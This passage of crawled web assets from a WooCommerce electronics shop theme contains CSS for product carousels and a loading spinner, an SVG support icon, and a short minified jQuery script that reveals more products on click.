    -moz-transition: all 0.1s ease-in-out 0s;
    -ms-transition: all 0.1s ease-in-out 0s;
    -o-transition: all 0.1s ease-in-out 0s;
    line-height: 15px;
    letter-spacing: 1px;
    text-transform: uppercase;
    border-bottom: 2px solid #c2c2c2;
    padding-top: 25px;
}
.category_link .link-text:hover {
    color: #3079f1;
    border-bottom: 2px solid #c7d5f5;
}
/* product category css end */
/* footer blog css start */
.site-footer .widgets-blog-posts .widget-title{
    padding: 0 0 20px;
}
.widgets-blog-posts {
    position: relative;
    width: 100%;
}
.widgets-blog-posts img {
    float: left;
    margin-right: 15px;
}
.widgets-blog-posts .post-detail {
    overflow: hidden;
}
.widgets-blog-posts .entry-date a {
    color: #3079f1;
}
/* footer blog css end */
.home-featured-carousel .product-detail .product_title {
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
}
.home-featured-carousel .product-detail .woocommerce-product-rating {
    display: inline-block;
}
.home-featured-carousel .product-detail .product-price.price {
    display: inline-block;
    width: 100%;
}
.home-featured-carousel .product-detail .product-description {
    padding: 10px 0;
}
.home-featured-carousel .product-detail .product-description .read-more {
    display: none;
}
.home-featured-carousel .product-detail .product-price del span {
    font-size: 13px;    
}
.home-featured-carousel .product-detail .product-price ins span {
    font-size: 16px;    
}
.home-featured-carousel .item {
    padding: 40px 0;
    position: relative;
}
.home-featured-carousel.owl-carousel .owl-item.active::before {
    border-left: 1px solid #ebebeb;
    content: "";
    position: absolute;
    top: 75px;
    bottom: 0px;
    height: 250px;
    z-index: 9;
    left: -25px;
}
.home-featured-carousel .item:hover .feature-image-wrapper .product-block-hover {
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    -moz-transform: translateX(0);
}
.feature-image-wrapper {
    width: 41%;
    float: left;
    cursor: pointer;
    position: relative;
}
#home_featured_carousel .product-detail {
    width: 59%;
    display: inline-block;
    vertical-align: top;
    padding: 0 30px;
    box-sizing: border-box;
}
.feature-image-wrapper .product-block-hover .button.yith-wcqv-button {
    margin: 5px 0;
}
.feature-image-wrapper .product-block-hover .yith-wcwl-add-to-wishlist {
    margin: 0;
}
.feature-image-wrapper .product-block-hover .button.yith-wcqv-button::before {
    content: "\f06e";
    font-family: "FontAwesome";
    font-size: 15px;
    top: 0px;
    position: absolute;
    left: 0;
    right: 0;
    font-weight: 300;
    line-height: 35px;
}
.feature-image-wrapper .product-block-hover .yith-wcwl-wishlistexistsbrowse a:before, .feature-image-wrapper .product-block-hover .yith-wcwl-add-to-wishlist:before {
    content: "\f112";
    display: inline-block;    
    font-family: "FontAwesome";
    font-size: 14px;
    left: 0;
    padding: 0;
    position: absolute;
    text-align: center;
    top: 0;
    right: 0;
    margin: auto;
}
.feature-image-wrapper .product-block-hover .yith-wcwl-add-to-wishlist .add_to_wishlist::before {    
    content: "\f004";
    display: inline-block;
    font-family: "FontAwesome";
    font-size: 14px;
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
}
.home-featured-carousel.woocommerce.products .star-rating::before {
    color: #d9d9d9;
}
.home-featured-carousel .product-detail .product_type_simple, .home-featured-carousel .product-detail .add_to_cart_button, .home-featured-carousel .product-detail .product_type_grouped, 
.home-featured-carousel .product-detail .product_type_external, .home-featured-carousel .product-detail .product_type_variable {
    padding: 8px 15px 8px;
}
.spinner-wrapper {
    background: #fff;
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 999999;
}
.spinner {
    width: 50px;
    height: 40px;
    position: absolute;
    left: 48%;
    top: 45%;
}
.sk-folding-cube {
    margin: 0 auto;
    width: 40px;
    height: 40px;
    position: relative;
    -webkit-transform: rotateZ(45deg);
    transform: rotateZ(45deg);
}
.sk-folding-cube .sk-cube {
    float: left;
    width: 50%;
    height: 50%;
    position: relative;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1); 
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -o-border-radius: 4px;
    -moz-border-radius: 4px;
}
.sk-folding-cube .sk-cube:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #3079f1;
    -webkit-animation: sk-foldCubeAngle 2.4s infinite linear both;
    animation: sk-foldCubeAngle 2.4s infinite linear both;
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
}
.sk-folding-cube .sk-cube2 {
    -webkit-transform: scale(1.1) rotateZ(90deg);
    transform: scale(1.1) rotateZ(90deg);
}
.sk-folding-cube .sk-cube3 {
    -webkit-transform: scale(1.1) rotateZ(180deg);
    transform: scale(1.1) rotateZ(180deg);
}
.sk-folding-cube .sk-cube4 {
    -webkit-transform: scale(1.1) rotateZ(270deg);
    transform: scale(1.1) rotateZ(270deg);
}
.sk-folding-cube .sk-cube2:before {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s;
}
.sk-folding-cube .sk-cube3:before {
    -webkit-animation-delay: 0.6s;
    animation-delay: 0.6s; 
}
.sk-folding-cube .sk-cube4:before {
    -webkit-animation-delay: 0.9s;
    animation-delay: 0.9s;
}
@-webkit-keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0; 
  } 25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1; 
  } 90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0; 
  } 
}

@keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0; 
  } 25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1; 
  } 90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0; 
  }
}

.product-detail-wrapper .product-button-hover a.button {
  font-size: 12px !important;
  position: relative !important;
  float: left !important;
  margin: 0 !important;
  font-weight: 600 !important;
  padding: 9px 16px !important;
  width: auto !important;
  height: auto !important;
  line-height: 17px !important;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://vivaled.vn/wp-content/themes/etechno/images/megnor/support.svg
body_size: 289
content:
<svg height="512.00003pt" viewBox="0 0 512.00003 512.00003" width="512.00003pt" fill="#000000" xmlns="http://www.w3.org/2000/svg"><path d="m256 0c-107.941406 0-195.765625 87.824219-195.765625 195.765625v180.703125c0 24.914062 20.265625 45.179688 45.175781 45.179688 24.914063 0 45.179688-20.265626 45.179688-45.179688v-150.585938c0-24.910156-20.265625-45.175781-45.179688-45.175781-5.070312 0-9.867187 1.027344-14.425781 2.574219 6.425781-85.511719 77.902344-153.164062 165.015625-153.164062 87.066406 0 158.523438 67.589843 165.007812 153.042968-4.53125-1.550781-9.355468-2.453125-14.417968-2.453125-24.914063 0-45.179688 20.265625-45.179688 45.175781v150.585938c0 24.914062 20.265625 45.179688 45.179688 45.179688 5.304687 0 10.324218-1.085938 15.058594-2.773438v17.832031c0 8.308594-6.765626 15.058594-15.058594 15.058594h-108.1875c-6.238282-17.492187-22.796875-30.117187-42.402344-30.117187-24.910156 0-45.175781 20.265624-45.175781 45.175781 0 24.910156 20.265625 45.175781 45.175781 45.175781 19.605469 0 36.164062-12.628906 42.402344-30.117188h108.1875c24.910156 0 45.175781-20.265624 45.175781-45.175781 0-90.578125 0-150.265625 0-240.941406 0-107.941406-87.824219-195.765625-195.765625-195.765625zm0 0"/><path d="m481.882812 213.597656v175.15625c17.488282-6.234375 30.117188-22.792968 30.117188-42.402344v-90.351562c0-19.605469-12.628906-36.164062-30.117188-42.402344zm0 0"/><path d="m0 256v90.351562c0 19.609376 12.628906 36.167969 30.117188 42.402344v-175.15625c-17.488282 6.238282-30.117188 22.796875-30.117188 42.402344zm0 0"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://vivaled.vn/wp-content/themes/etechno/js/megnor/megnorloadmore.js?ver=5.3.19
body_size: 102
content:
function loadmore(){"use strict";var o=jQuery(".woosale .products li").size(),e=jQuery(".woonew .products li").size(),s=jQuery(".woobest .products li").size(),l=jQuery(".woofeature .products li").size(),u=parseInt(php_var.tmpmela_loadmore),i=6,t=6,r=6,c=6;jQuery(".woosale .products li:lt("+i+")").css("display","inline-block"),jQuery(".woonew .products li:lt("+t+")").css("display","inline-block"),jQuery(".woobest .products li:lt("+r+")").css("display","inline-block"),jQuery(".woofeature .products li:lt("+c+")").css("display","inline-block"),jQuery(".woosale .woocount").on("click",function(){i==o?(jQuery(".woosale .woocount").hide(),jQuery(".woosale .tmpmela-message").show()):(i=i+u<=o?i+u:o,jQuery(".woosale .products li:lt("+i+")").css("display","inline-block"))}),jQuery(".woonew .woocount").on("click",function(){t==e?(jQuery(".woonew .woocount").hide(),jQuery(".woonew .tmpmela-message").show()):(t=t+u<=e?t+u:e,jQuery(".woonew .products li:lt("+t+")").css("display","inline-block"))}),jQuery(".woobest .woocount").on("click",function(){r==s?(jQuery(".woobest .woocount").hide(),jQuery(".woobest .tmpmela-message").show()):(r=r+u<=s?r+u:s,jQuery(".woobest .products li:lt("+r+")").css("display","inline-block"))}),jQuery(".woofeature .woocount").on("click",function(){c==l?(jQuery(".woofeature .woocount").hide(),jQuery(".woofeature .tmpmela-message").show()):(c=c+u<=l?c+u:l,jQuery(".woofeature .products li:lt("+c+")").css("display","inline-block"))})}jQuery(document).ready(function(){"use strict";loadmore()}),jQuery(window).resize(function(){"use strict";loadmore()});